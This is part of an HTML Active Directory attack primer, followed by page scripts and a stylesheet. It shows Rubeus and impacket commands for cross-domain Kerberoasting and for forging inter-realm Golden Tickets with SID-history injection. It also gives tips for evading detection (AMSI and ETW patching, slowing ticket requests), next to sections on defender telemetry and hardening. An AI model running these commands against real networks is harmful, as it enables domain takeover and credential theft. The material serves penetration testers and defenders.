      <h4>cross-domain Kerberoasting (same forest)</h4>
      <p>
        Inside the same forest, you can roast accounts in any other domain via the trust path. The TGS-REQ flow uses <strong>referral tickets</strong>: your home-domain DC issues a referral TGT for the target domain, which you exchange at the target-domain DC for a service ticket.
      </p>
      <div class="cmd"><span class="c"># target an SPN in a child domain — Rubeus follows the referral automatically</span>
<span class="p">PS&gt;</span> <span class="k">.\Rubeus.exe</span> kerberoast /domain:<span class="v">child.corp.local</span> /spn:<span class="s">MSSQLSvc/db.child.corp.local</span> /nowrap

<span class="c"># impacket — explicit target-domain DC</span>
<span class="p">$</span> <span class="k">GetUserSPNs.py</span> -dc-ip <span class="v">10.0.5.10</span> <span class="s">'corp.local/sqlsvc:pass'</span> -target-domain <span class="s">child.corp.local</span> -request</div>

      <h4>cross-forest Kerberoasting (across a trust)</h4>
      <p>
        When two forests trust each other, accounts in one forest can request service tickets for accounts in the other. The crackable hash you get back is encrypted with the <em>target</em> account's NT hash — but the path goes through both forests' KDCs and uses the <strong>inter-forest trust key</strong> for the referral. The trust account itself (named <code>&lt;trusting-domain&gt;$</code> in the trusted forest) has its own NT hash, which sits in the directory and can itself be DCSynced or extracted from <code>SECURITY</code> hive.
      </p>

      <h4>inter-realm Golden Ticket (SID History injection)</h4>
      <p>
        If you obtain the <strong>trust account's NT hash</strong> (via DCSync, SECURITY hive dump, or compromise of either forest's DC), you can forge an <strong>inter-realm TGT</strong> that grants you authentication into the trusted forest as any user, with any group membership. Same primitive as a Golden Ticket but using the trust account's key instead of <code>krbtgt</code>. Combined with <code>-extra-sid</code> injecting the foreign forest's Enterprise Admins SID, you get DA-equivalent on the trusted forest in a single forged ticket.
      </p>
      <div class="cmd"><span class="c"># forge an inter-realm TGT — pivoting from compromised forest A → into forest B</span>
<span class="c"># the -extra-sid value is &lt;forest-B-domain-sid&gt;-519, where -519 is the Enterprise Admins RID.</span>
<span class="c"># e.g.  -extra-sid S-1-5-21-1004336348-1177238915-682003330-519</span>
<span class="p">$</span> <span class="k">ticketer.py</span> -nthash <span class="v">&lt;trust_account_nthash&gt;</span> \
            -domain-sid <span class="v">&lt;forest-A-sid&gt;</span> \
            -domain <span class="v">forestA.local</span> \
            -extra-sid <span class="v">S-1-5-21-A-B-C-519</span> \
            <span class="s">Administrator</span></div>
      <div class="warning" style="margin-top: 8px;">
        <span class="tag">terminology — don't confuse these</span>
        <p style="margin: 0; font-size: 13.5px;">
          The attack above is an <strong>inter-realm Golden Ticket</strong> (also called <em>forest trust attack</em> or <em>SID History injection</em>). Two adjacent but distinct primitives that an AD expert will absolutely call you on if you mix the names:
        </p>
        <ul style="margin: 6px 0 0; font-size: 13.5px;">
          <li><strong>Diamond Ticket</strong> (Charlie Clark, Semperis, 2022) — take a <em>legitimately-issued</em> TGT and surgically modify its PAC contents instead of forging from scratch. The point is to avoid the AS-REQ/AS-REP signature that Golden Ticket creation leaves on the wire.</li>
          <li><strong>Sapphire Ticket</strong> (also Semperis) — forge a TGT but populate the PAC by pulling a real one via S4U2self, defeating PAC-anomaly detection.</li>
        </ul>
        <p style="margin: 6px 0 0; font-size: 13.5px;">
          Inter-realm Golden uses a <em>different key</em> (the trust account's hash, not <code>krbtgt</code>). Diamond and Sapphire use <code>krbtgt</code> and refine the standard Golden Ticket; they're not cross-forest primitives.
        </p>
      </div>

      <h4>SID filtering — what it actually blocks</h4>
      <p>
        Forests use <strong>SID filtering</strong> (also called SID quarantine) to drop SIDs in tickets that don't belong to the originating domain. Default behavior: external trusts have filtering on; intra-forest trusts have it off; forest trusts have it selectively on. Trusts <em>with SID-history quarantine disabled</em> let an attacker include arbitrary high-privilege SIDs in a forged inter-realm ticket — which is the precise weakness behind <strong>SID-history injection</strong> attacks. The <code>-extra-sid</code> flag above abuses exactly this.
      </p>
      <p>
        Defenders should run <code>netdom trust /quarantine</code> on every outbound trust. Most haven't — which is why this primitive still lands in 2026 against companies that grew via acquisition and inherited un-audited trust relationships.
      </p>
      <p style="color: var(--muted); font-style: italic; font-size: 13.5px;">
        Worked an engagement where the client had acquired three sister companies over a decade. SID filtering was disabled on two of the trusts because somebody had run <code>netdom trust /quarantine:no</code> years earlier to fix an Exchange routing issue. Everybody who knew about it had since left. The SID-history injection walked straight through.
      </p>

      <h4>enumerating trusts before you act</h4>
      <div class="cmd"><span class="c"># list every trust the current domain participates in</span>
<span class="p">PS&gt;</span> <span class="k">Get-DomainTrust</span>

<span class="c"># list every domain in the forest (useful for picking next target)</span>
<span class="p">PS&gt;</span> <span class="k">Get-ForestDomain</span>

<span class="c"># list all global catalogs (visible across the entire forest)</span>
<span class="p">PS&gt;</span> <span class="k">Get-DomainController</span> -Server <span class="s">corp.local</span> | Select Name, Forest, IsGlobalCatalog</div>
      <p>
        BloodHound, when given multi-domain or multi-forest collection (<code>SharpHound -d corp.local --SearchForest</code>), produces a graph that spans every trusted domain. Walking from "compromised foothold" to "DA in a sister forest" becomes a single shortest-path query.
      </p>

      <h3>modern defenses worth knowing</h3>
      <p>
        Two AD hardening features that change what's available to you if the environment has actually been hardened. Most haven't — but the ones that have are conspicuously different to operate against.
      </p>

      <div class="priv-card" style="border-left-color: var(--blue);">
        <h4 style="color: var(--blue);">Protected Users group</h4>
        <p>
          The single biggest modern mitigation for credential theft. Members cannot use RC4 (forces AES — your RC4 downgrade requests fail), cannot use NTLM authentication, cannot have credentials cached on disk or in LSASS, cannot have unconstrained delegation applied, and their TGTs are capped at 4 hours with no renewal.
        </p>
        <p>
          What this means for kerberoasting: if your target is in Protected Users, the KDC will refuse to issue an RC4 ticket regardless of <code>/rc4opsec</code>. You'll get AES every time. <strong>Service accounts are almost never in Protected Users</strong> (it breaks delegation and tooling) — which is the practical reason service accounts remain the prime kerberoast target, while privileged human accounts are increasingly out of reach.
        </p>
      </div>

      <div class="priv-card" style="border-left-color: var(--blue);">
        <h4 style="color: var(--blue);">Authentication Policies &amp; Silos</h4>
        <p>
          Newer hardening (Server 2012 R2+) that binds an account to authenticating only <em>from specific hosts</em>. A roasted account inside an Authentication Silo cannot be used from your Kali box even with the cleartext password — the KDC checks the source host's TGT against the silo policy and refuses to issue a TGT outside the allowlist.
        </p>
        <p>
          Detection-side, the KDC logs Event 4820 when a TGT is denied for silo violation. Operationally, if you're seeing repeated 4820s in your engagement, stop trying to use the account from your jump box — pivot through a permitted host first.
        </p>
      </div>
    </section>

    <!-- §9 -->
    <section>
      <h2 id="detect">the defender's view<a class="anchor" href="#detect">#</a></h2>

      <p>Detection lives at three layers — Windows Security event log on the DC, Sysmon endpoint telemetry, and network-layer traffic. A mature SOC watches all three. So should you, before you operate.</p>

      <h3>layer 1 · DC security event log</h3>
      <table class="tbl">
        <thead><tr><th>step</th><th>event</th><th>how to dampen it</th></tr></thead>
        <tbody>
          <tr><td>Kerberoast (bulk)</td><td>4769 — many in a row, same source</td><td>spread over <em>days</em> not hours; <code>/delay /jitter</code></td></tr>
          <tr><td>Kerberoast (RC4 forced)</td><td>4769 with TicketEncryptionType <code>0x17</code></td><td><code>/rc4opsec</code>; let AES accounts use AES</td></tr>
          <tr><td>WinRM logon</td><td>4624 type 3 (network)</td><td>blends with normal service traffic</td></tr>
          <tr><td>PsExec</td><td>7045 (service install) + 4697</td><td>use WMI or WinRM instead</td></tr>
          <tr><td>DCSync</td><td>4662 with replication GUIDs <code>1131f6aa-...</code> + <code>1131f6ad-...</code></td><td>can't be hidden; be quick &amp; have persistence pre-set</td></tr>
          <tr><td>NTDS.dit dump</td><td>4662 + service start events on the DC</td><td>same — fast and unmistakable</td></tr>
          <tr><td>Targeted Kerberoast (set SPN)</td><td>4738 (user account changed) — <em>twice</em>, with SPN in/out</td><td>two attribute changes within seconds is itself a signature</td></tr>
        </tbody>
      </table>

      <h3>layer 2 · Sysmon endpoint telemetry</h3>
      <p>Sysmon is what catches everything the Security log misses. If the environment runs it (most mature shops do), assume <em>every process and every network connection on the host you touch is recorded</em>:</p>
      <table class="tbl">
        <thead><tr><th>sysmon event</th><th>fires on</th><th>analyst sees</th></tr></thead>
        <tbody>
          <tr><td>Event 1 — process create</td><td>any <code>Rubeus.exe</code>, <code>SharpHound.exe</code>, <code>nanodump.exe</code>, etc. on disk</td><td>command line, parent process, hashes — instant attribution to a known tool</td></tr>
          <tr><td>Event 3 — network connection</td><td>your beacon's C2 traffic</td><td>destination IP, port, process — anomalies pivot here</td></tr>
          <tr><td>Event 7 — image loaded</td><td>reflectively-loaded .NET assemblies</td><td>unsigned in-memory assemblies are a red flag</td></tr>
          <tr><td>Event 10 — process access</td><td><strong>anything that opens <code>lsass.exe</code></strong></td><td>handle rights + caller process. nanodump still fires this with different rights than mimikatz — modern EDR signatures the right combinations</td></tr>
          <tr><td>Event 11 — file create</td><td>dropped tools, hash files, lsass.dmp on disk</td><td>filename patterns and content type — even renamed tools get caught by content signatures</td></tr>
          <tr><td>Event 22 — DNS query</td><td>lookups to attacker domains, AD enumeration DNS</td><td>volumetric anomalies tie back to recon</td></tr>
        </tbody>
      </table>
      <p style="font-size: 13.5px; color: var(--muted);">
        Sysmon countermove is <em>in-memory only execution</em> (<code>execute-assembly</code>, BOFs) plus AMSI + ETW patching before any PowerShell. Even then, Event 10 on LSASS is hard to dodge — which is the entire reason operators prefer <code>reg save</code> over LSASS dumps where possible.
      </p>

      <h3>layer 3 · network / Kerberos protocol signals</h3>
      <p>A defender with NSM (Zeek, Suricata, Corelight) sees Kerberos protocol metadata directly — long before any Windows event fires. Worth knowing what's <em>actually on the wire</em>:</p>
      <ul>
        <li><strong>AS-REQ / AS-REP / TGS-REQ / TGS-REP</strong> are unencrypted at the protocol level. The tickets themselves are encrypted blobs, but the surrounding metadata (user, SPN, encryption type, timestamps) is in plaintext.</li>
        <li><strong>Zeek's <code>kerberos.log</code></strong> records every Kerberos request: client, service, encryption type, success/failure. One <code>zeek-cut</code> filter on <code>cipher=rc4-hmac</code> for unusual SPNs surfaces every kerberoasting run in the environment.</li>
        <li><strong>Source-host anomalies.</strong> A TGS-REQ from a workstation that has never requested a ticket for that SPN before is a high-confidence signal. SOCs with UEBA (User and Entity Behavior Analytics) profile per-user/per-host SPN access patterns and alert on deviation.</li>
        <li><strong>Encryption downgrade.</strong> Even if you avoid RC4 on AES-capable accounts, requesting AES tickets for accounts that <em>only</em> support AES looks normal — but any RC4 ticket request in an environment that's standardized on AES stands out instantly.</li>
      </ul>

      <p style="margin-top: 18px;">
        Mature SOCs run a single canonical rule: <strong>4769 from a single source requesting tickets for &gt;3 SPNs within a 5-minute window with TicketEncryptionType 0x17</strong>. That one rule fires on Rubeus/GetUserSPNs defaults. The countermove is patience and selectivity. The Snowden-grade version of that countermove is patience, selectivity, AES-aware targeting, and accepting that you may not be able to kerberoast at all in a fully AES-modernized environment.
      </p>
    </section>

    <!-- §10 -->
    <section>
      <h2 id="flow">the whole flow<a class="anchor" href="#flow">#</a></h2>

      <figure class="diagram">
        <svg viewBox="0 0 1100 620" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="From Kerberoasted hash to Domain Admin">
          <defs>
            <marker id="ar1" viewBox="0 0 10 10" refX="9" refY="5" markerWidth="6" markerHeight="6" orient="auto">
              <path d="M 0 0 L 10 5 L 0 10 z" fill="#7a8a7f"/>
            </marker>
            <marker id="ar2" viewBox="0 0 10 10" refX="9" refY="5" markerWidth="7" markerHeight="7" orient="auto">
              <path d="M 0 0 L 10 5 L 0 10 z" fill="#5bd66d"/>
            </marker>
          </defs>
          <style>
            .box-s { fill: #11161300; stroke: #2a3a30; stroke-width: 1; }
            .box-w { fill: #0c1410;   stroke: #5bd66d; stroke-width: 1.2; }
            .box-e { fill: #0a0e0b;   stroke: #5bd66d; stroke-width: 1.6; }
            .lbl-s { font: 12.5px 'JetBrains Mono', monospace; fill: #d6e3d8; font-weight: 600; }
            .lbl-su{ font: 10.5px 'JetBrains Mono', monospace; fill: #7a8a7f; }
            .lbl-n { font: 9.5px 'JetBrains Mono', monospace; fill: #5bd66d; letter-spacing: 0.1em; }
            .lbl-w { font: 12px 'JetBrains Mono', monospace; fill: #5bd66d; font-weight: 600; }
            .conn  { stroke: #7a8a7f; stroke-width: 1; fill: none; }
            .conn-g{ stroke: #5bd66d; stroke-width: 1.2; fill: none; }
          </style>

          <!-- =========================================
               row 1: linear chain (steps 1-4)
               ========================================= -->
          <rect x="60"  y="40" width="160" height="80" rx="4" class="box-s"/>
          <text x="140" y="58" text-anchor="middle" class="lbl-n">STEP 1</text>
          <text x="140" y="82" text-anchor="middle" class="lbl-s">TGS-REP hash</text>
          <text x="140" y="102" text-anchor="middle" class="lbl-su">$krb5tgs$23$...</text>
          <line x1="220" y1="80" x2="248" y2="80" class="conn" marker-end="url(#ar1)"/>

          <rect x="250" y="40" width="160" height="80" rx="4" class="box-s"/>
          <text x="330" y="58" text-anchor="middle" class="lbl-n">STEP 2</text>
          <text x="330" y="82" text-anchor="middle" class="lbl-s">crack offline</text>
          <text x="330" y="102" text-anchor="middle" class="lbl-su">hashcat -m 13100</text>
          <line x1="410" y1="80" x2="438" y2="80" class="conn" marker-end="url(#ar1)"/>

          <rect x="440" y="40" width="180" height="80" rx="4" class="box-s"/>
          <text x="530" y="58" text-anchor="middle" class="lbl-n">STEP 3</text>
          <text x="530" y="82" text-anchor="middle" class="lbl-s">cleartext password</text>
          <text x="530" y="102" text-anchor="middle" class="lbl-su">sqlsvc : P@ssw0rd</text>
          <line x1="620" y1="80" x2="648" y2="80" class="conn" marker-end="url(#ar1)"/>

          <rect x="650" y="40" width="180" height="80" rx="4" class="box-s"/>
          <text x="740" y="58" text-anchor="middle" class="lbl-n">STEP 4</text>
          <text x="740" y="82" text-anchor="middle" class="lbl-s">LDAP enumerate</text>
          <text x="740" y="102" text-anchor="middle" class="lbl-su">groups · ACLs · SPN</text>

          <!-- step 4 → FORK (curve down to centered fork below) -->
          <path d="M 740 120 C 740 160 600 160 550 200" class="conn" fill="none" marker-end="url(#ar1)"/>

          <!-- =========================================
               row 2: FORK (centered)
               ========================================= -->
          <rect x="375" y="200" width="350" height="80" rx="5" class="box-w"/>
          <text x="550" y="222" text-anchor="middle" class="lbl-n">★ FORK · five wins</text>
          <text x="550" y="246" text-anchor="middle" class="lbl-w">where does this account go?</text>
          <text x="550" y="266" text-anchor="middle" class="lbl-su">read BloodHound's outbound-control panel</text>

          <!-- branches from FORK bottom (550, 280) to win tops at y=320 -->
          <line x1="550" y1="280" x2="140" y2="320" class="conn"/>
          <line x1="550" y1="280" x2="345" y2="320" class="conn"/>
          <line x1="550" y1="280" x2="550" y2="320" class="conn"/>
          <line x1="550" y1="280" x2="755" y2="320" class="conn"/>
          <line x1="550" y1="280" x2="960" y2="320" class="conn"/>

          <!-- =========================================
               row 3: five wins
               ========================================= -->
          <rect x="50"  y="320" width="180" height="80" rx="4" class="box-s"/>
          <text x="140" y="342" text-anchor="middle" class="lbl-s">SPN host</text>
          <text x="140" y="362" text-anchor="middle" class="lbl-su">log in → Potato →</text>
          <text x="140" y="380" text-anchor="middle" class="lbl-su">SYSTEM on that host</text>

          <rect x="255" y="320" width="180" height="80" rx="4" class="box-s"/>
          <text x="345" y="342" text-anchor="middle" class="lbl-s">local admin · N hosts</text>
          <text x="345" y="362" text-anchor="middle" class="lbl-su">credential harvest</text>
          <text x="345" y="380" text-anchor="middle" class="lbl-su">on each</text>

          <rect x="460" y="320" width="180" height="80" rx="4" class="box-s"/>
          <text x="550" y="342" text-anchor="middle" class="lbl-s">ACL gold mine</text>
          <text x="550" y="362" text-anchor="middle" class="lbl-su">GenericWrite, WriteDacl</text>
          <text x="550" y="380" text-anchor="middle" class="lbl-su">walk to DA</text>

          <rect x="665" y="320" width="180" height="80" rx="4" class="box-s"/>
          <text x="755" y="342" text-anchor="middle" class="lbl-s">DCSync rights</text>
          <text x="755" y="362" text-anchor="middle" class="lbl-su">secretsdump -just-dc</text>
          <text x="755" y="380" text-anchor="middle" class="lbl-su">end of game</text>

          <rect x="870" y="320" width="180" height="80" rx="4" class="box-s"/>
          <text x="960" y="342" text-anchor="middle" class="lbl-s">already in DA</text>
          <text x="960" y="362" text-anchor="middle" class="lbl-su">log into a DC</text>
          <text x="960" y="380" text-anchor="middle" class="lbl-su">end of game</text>

          <!-- =========================================
               wins #1, #2, #3 → credential harvest
               ========================================= -->
          <path d="M 140 400 C 200 430 350 440 470 460" class="conn-g" fill="none"/>
          <path d="M 345 400 C 380 430 460 445 510 460" class="conn-g" fill="none"/>
          <line x1="550" y1="400" x2="550" y2="460" class="conn-g"/>

          <rect x="420" y="460" width="260" height="70" rx="4" class="box-w"/>
          <text x="550" y="482" text-anchor="middle" class="lbl-s">credential harvest</text>
          <text x="550" y="502" text-anchor="middle" class="lbl-su">reg save · LSASS dump</text>
          <text x="550" y="520" text-anchor="middle" class="lbl-su">→ DA cached on this box?</text>

          <!-- credential harvest → DA -->
          <line x1="550" y1="530" x2="550" y2="558" class="conn-g" marker-end="url(#ar2)"/>

          <!-- =========================================
               final box: DOMAIN ADMIN
               ========================================= -->
          <rect x="380" y="560" width="340" height="50" rx="5" class="box-e"/>
          <text x="550" y="580" text-anchor="middle" class="lbl-w">★ DOMAIN ADMIN</text>
          <text x="550" y="598" text-anchor="middle" class="lbl-su">pass-the-hash / pass-the-ticket · Golden Ticket persistence</text>

          <!-- wins #4 and #5 jump straight to DA (around the credential harvest) -->
          <path d="M 755 400 C 800 470 760 530 720 575" class="conn-g" fill="none" marker-end="url(#ar2)"/>
          <path d="M 960 400 C 1000 470 900 560 720 590" class="conn-g" fill="none" marker-end="url(#ar2)"/>
        </svg>
        <figcaption>The full chain from a roasted hash. The linear chain (steps 1–4) ends at the FORK, where BloodHound tells you which of five paths your cracked account takes. Most engagements travel through win #1 or #2 → credential harvest → DA. Wins #4 and #5 skip straight to the end.</figcaption>
      </figure>
    </section>

    <!-- §11 -->
    <section>
      <h2 id="deeper">going deeper<a class="anchor" href="#deeper">#</a></h2>

      <h3>offensive</h3>
      <ul>
        <li><strong>Tim Medin — <em>"Attacking Microsoft Kerberos: Kicking the Guard Dog of Hades"</em></strong> (DerbyCon 2014). The original talk that coined Kerberoasting and showed the attack working in the wild. Read this first if you want the genesis.</li>
        <li><strong>Will Schroeder (harmj0y) — <em>"Kerberoasting Without Mimikatz"</em></strong> (2016). The operational follow-up that built the tooling and made the attack mainstream. Still the clearest write-up of the protocol-level mechanics.</li>
        <li><strong>SpecterOps blog — targeted Kerberoasting, AS-REP roasting, gMSA exploitation.</strong> The current research front.</li>
        <li><strong>HackTricks → Kerberos / Active Directory.</strong> Exhaustive cheat-sheet, updated.</li>
        <li><strong>BloodHound docs — outbound-object-control queries.</strong> The reason BloodHound is the operator's first move after enumeration.</li>
      </ul>

      <h3>defensive</h3>
      <ul>
        <li><strong>MITRE ATT&amp;CK — T1558.003 (Steal or Forge Kerberos Tickets: Kerberoasting).</strong> The canonical defender mapping, with detection logic, mitigations, and threat-actor groups observed using it.</li>
        <li><strong>Sean Metcalf (adsecurity.org) — Kerberoasting detection series.</strong> Defender-side angle, including event-log queries and Group Policy hardening.</li>
        <li><strong>Microsoft — "Detecting and Preventing Kerberoasting" (security baselines).</strong> Official MS detection guidance and the recommended <code>msDS-SupportedEncryptionTypes</code> hardening.</li>
        <li><strong>Sigma rule repository — <code>win_susp_kerberoasting.yml</code></strong> and related. SOC-deployable detection content.</li>
        <li><strong>Zeek <code>kerberos.log</code> + Corelight content packs.</strong> NSM-layer detection of the protocol patterns.</li>
      </ul>

      <h3>what to read next</h3>
      <p>
        Three attack surfaces sit immediately adjacent to Kerberoasting. Each is its own discipline — and each deserves its own continuation primer in this series.
      </p>
      <ul>
        <li><strong>"Certified Pre-Owned" (SpecterOps — Will Schroeder &amp; Lee Christensen, 2021)</strong> — the canonical paper on Active Directory Certificate Services abuse (ESC1–ESC15). Once you've roasted an account, ask: does it have any certificate-template enrollment rights? Many ADCS misconfigurations hand you Domain Admin via a single certificate request, no cracking required. <em>Future primer in this series:</em> "You found an ADCS template. Your move."</li>
        <li><strong>S4U2self / S4U2proxy and the full delegation surface.</strong> Win #6 above is the entry point. The deep version walks through every <code>userAccountControl</code> delegation bit, the protocol-level S4U exchange, RBCD setup with a controlled machine account, and the Printer Bug / PetitPotam coercion primitives that turn unconstrained delegation into DA. <em>Future primer:</em> "You have delegation rights. Your move."</li>
        <li><strong>KDS Root Key extraction (Golden gMSA).</strong> gMSA passwords are "uncrackable" only as long as the KDS Root Key is protected. With SYSTEM on a DC, you can extract the root key and compute every gMSA password in the forest offline. Tool: <code>GoldenGMSA</code>. <em>Future primer:</em> "You have SYSTEM on a DC. Your move."</li>
      </ul>

      <h3>practice</h3>
      <ul>
        <li><strong>TryHackMe — "Attacking Kerberos"</strong>, <strong>"Active Directory Basics"</strong>.</li>
        <li><strong>HackTheBox — Sauna, Forest, Active.</strong> Each has a Kerberoasting (or AS-REP) step in its solution.</li>
        <li><strong>GOAD (Game of Active Directory)</strong> — free locally-deployable AD lab with Kerberoastable accounts pre-seeded. Burn it for a weekend.</li>
      </ul>

      <p style="margin-top:32px; color:var(--muted); font-style:italic;">
        Next continuation primers in this series will pick up from other AD findings — AS-REP roastable accounts, NTLM hashes you can't crack, SeImpersonate, DCSync rights, NTLM relay primitives. Each one starts from the artifact and walks the chain forward.
      </p>
    </section>

  </article>
</main>

<footer class="primer-foot">
  <span>primer · kerberoasted-hash · sudobyter / smarter</span>
  <span><a href="../">aliwaleed.xyz</a> · <code>&lt;/sudobyter&gt;</code></span>
</footer>

<script>
  (function () {
    const bar = document.getElementById('progress');
    const article = document.querySelector('.primer-article');
    function update() {
      const rect = article.getBoundingClientRect();
      const total = rect.height - window.innerHeight;
      const passed = Math.min(Math.max(-rect.top, 0), total);
      const pct = total > 0 ? (passed / total) * 100 : 0;
      bar.style.setProperty('--progress', pct.toFixed(1) + '%');
    }
    window.addEventListener('scroll', update, { passive: true });
    window.addEventListener('resize', update);
    update();
  })();

  (function () {
    const links = document.querySelectorAll('#toc a[href^="#"]');
    const targets = [...links].map(a => document.querySelector(a.getAttribute('href'))).filter(Boolean);
    if (!targets.length) return;
    const byId = new Map();
    targets.forEach((el, i) => byId.set(el.id, links[i]));
    const io = new IntersectionObserver((entries) => {
      const visible = entries.filter(e => e.isIntersecting)
        .sort((a, b) => a.boundingClientRect.top - b.boundingClientRect.top);
      if (!visible.length) return;
      links.forEach(l => l.classList.remove('active'));
      const link = byId.get(visible[0].target.id);
      if (link) link.classList.add('active');
    }, { rootMargin: '-80px 0px -60% 0px', threshold: 0 });
    targets.forEach(t => io.observe(t));
  })();
</script>
</body>
</html>
</file>
<file: style.css>
/* ===== Self-hosted JetBrains Mono Font ===== */
@font-face {
    font-family: 'JetBrains Mono';
    font-style: normal;
    font-weight: 400 700;
    font-display: swap;
    src: url('fonts/jetbrains-mono-latin.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
    font-family: 'JetBrains Mono';
    font-style: normal;
    font-weight: 400 700;
    font-display: swap;
    src: url('fonts/jetbrains-mono-latin-ext.woff2') format('woff2');
    unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

/* ===== CSS Custom Properties ===== */
:root {
    --bg-primary: #070708;
    --bg-secondary: #0d0d10;
    --bg-tertiary: #15151a;
    --bg-elevated: #1a1a22;
    --text-primary: #e6e6ea;
    --text-secondary: #9a9aa5;
    --text-muted: #555560;
    --accent: #ff0040;
    --accent-2: #00ffaa;
    --accent-3: #00c2ff;
    --accent-glow: rgba(255, 0, 64, 0.35);
    --accent-subtle: rgba(255, 0, 64, 0.08);
    --green-glow: rgba(0, 255, 170, 0.35);
    --cyan-glow: rgba(0, 194, 255, 0.35);
    --border-color: #20202a;
    --border-hot: #3a0a18;
    --terminal-green: #00ffaa;
    --font-mono: 'JetBrains Mono', 'Fira Code', 'Consolas', monospace;
    --transition-fast: 0.18s ease;
    --transition-normal: 0.3s ease;
}

/* ===== Reset & Base ===== */
*,
*::before,
*::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: var(--font-mono);
    background-color: var(--bg-primary);
    color: var(--text-primary);
    line-height: 1.6;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    overflow-x: hidden;
    position: relative;
    cursor: default;
}

/* subtle vignette + grid overlay */
body::before {
    content: '';
    position: fixed;
    inset: 0;
    pointer-events: none;
    background:
        radial-gradient(ellipse at center, transparent 0%, rgba(0,0,0,0.55) 100%),
        linear-gradient(rgba(255,0,64,0.025) 1px, transparent 1px) 0 0 / 100% 3px,
        linear-gradient(to right, rgba(255,0,64,0.015) 1px, transparent 1px) 0 0 / 40px 40px;
    z-index: 2;
    mix-blend-mode: screen;
}

/* scanline flicker overlay */
body::after {
    content: '';
    position: fixed;
    inset: 0;
    pointer-events: none;
    background: linear-gradient(180deg, rgba(255,255,255,0.02) 0%, transparent 50%, rgba(255,255,255,0.02) 100%);
    z-index: 3;
    animation: flicker 6s infinite steps(60);
    opacity: 0.6;
}

@keyframes flicker {
    0%, 96%, 100% { opacity: 0.6; }
    97% { opacity: 0.35; }
    98% { opacity: 0.75; }
    99% { opacity: 0.4; }
}

a {
    color: var(--accent);
    text-decoration: none;
    transition: color var(--transition-fast), text-shadow var(--transition-fast);
}

a:hover {
    color: var(--text-primary);
    text-shadow: 0 0 8px var(--accent-glow);
}

ul { list-style: none; }

/* ===== Matrix Rain Canvas ===== */
#matrix-canvas {
    position: fixed;
    inset: 0;
    width: 100%;
    height: 100%;
    z-index: 0;
    opacity: 0.22;
    pointer-events: none;
}

/* ===== Boot Overlay ===== */
.boot-overlay {
    position: fixed;
    inset: 0;
    z-index: 9999;
    background: var(--bg-primary);
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    padding: 2rem;
    overflow: hidden;
    transition: opacity 0.6s ease;
}

.boot-overlay.done {
    opacity: 0;
    pointer-events: none;
}

.boot-log {
    font-family: var(--font-mono);
    font-size: 0.82rem;
    line-height: 1.5;
    color: var(--terminal-green);
    max-width: 100%;
    width: 100%;
    white-space: pre-wrap;
    word-break: break-word;
}

.boot-log .ok { color: var(--terminal-green); }
.boot-log .warn { color: #ffbd2e; }
.boot-log .err { color: var(--accent); }
.boot-log .info { color: var(--accent-3); }
.boot-log .dim { color: var(--text-muted); }
.boot-log .accent { color: var(--accent); font-weight: 700; }

.boot-cursor {
    display: inline-block;
    width: 10px;
    height: 1em;
    background: var(--terminal-green);
    vertical-align: text-bottom;
    animation: blink 1s step-end infinite;
}

/* ===== Container ===== */
.container {
    max-width: 1100px;
    margin: 0 auto;
    padding: 0 2rem;
    position: relative;
    z-index: 5;
}

/* ===== Custom Cursor Reticle ===== */
.reticle {
    position: fixed;
    width: 28px;
    height: 28px;
    border: 1px solid var(--accent);
    border-radius: 50%;
    pointer-events: none;
    z-index: 9998;
    transform: translate(-50%, -50%);
    mix-blend-mode: screen;
    transition: width 0.15s ease, height 0.15s ease, border-color 0.15s ease;
    box-shadow: 0 0 10px var(--accent-glow), inset 0 0 10px var(--accent-glow);
}

.reticle::before,
.reticle::after {
    content: '';
    position: absolute;
    background: var(--accent);
}

.reticle::before {
    top: 50%;
    left: -6px;
    right: -6px;
    height: 1px;
    transform: translateY(-50%);
}

.reticle::after {
    left: 50%;
    top: -6px;
    bottom: -6px;
    width: 1px;
    transform: translateX(-50%);
}

.reticle.lock {
    width: 44px;
    height: 44px;
    border-color: var(--accent-2);
    box-shadow: 0 0 14px var(--green-glow), inset 0 0 14px var(--green-glow);
}

.reticle.lock::before,
.reticle.lock::after { background: var(--accent-2); }

@media (pointer: coarse) {
    .reticle { display: none; }
}

/* ===== Navigation ===== */
.navbar {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1000;
    background: rgba(7, 7, 8, 0.72);
    backdrop-filter: blur(12px) saturate(140%);
    -webkit-backdrop-filter: blur(12px) saturate(140%);
    border-bottom: 1px solid var(--border-color);
    transition: box-shadow var(--transition-normal), border-color var(--transition-normal);
}

.navbar.scrolled {
    box-shadow: 0 4px 30px rgba(0,0,0,0.6), 0 1px 0 var(--accent-subtle);
    border-bottom-color: var(--border-hot);
}

.nav-container {
    max-width: 1100px;
    margin: 0 auto;
    padding: 1rem 2rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.nav-logo {
    font-size: 1.25rem;
    font-weight: 700;
    color: var(--text-primary);
    letter-spacing: 0.5px;
    position: relative;
}

.nav-logo:hover { color: var(--text-primary); text-shadow: 0 0 10px var(--accent-glow); }
.logo-bracket { color: var(--accent); text-shadow: 0 0 6px var(--accent-glow); }

.nav-menu {
    display: flex;
    gap: 2rem;
}

.nav-link {
    color: var(--text-secondary);
    font-size: 0.85rem;
    text-transform: lowercase;
    letter-spacing: 0.5px;
    position: relative;
    padding: 0.25rem 0;
}

.nav-link::before {
    content: '> ';
    color: var(--accent);
    opacity: 0;
    transition: opacity var(--transition-fast);
}

.nav-link::after {
    content: '';
    position: absolute;
    bottom: -4px;
    left: 0;
    width: 0;
    height: 1px;
    background: var(--accent);
    box-shadow: 0 0 6px var(--accent-glow);
    transition: width var(--transition-fast);
}

.nav-link:hover,
.nav-link.active-section {
    color: var(--text-primary);
}

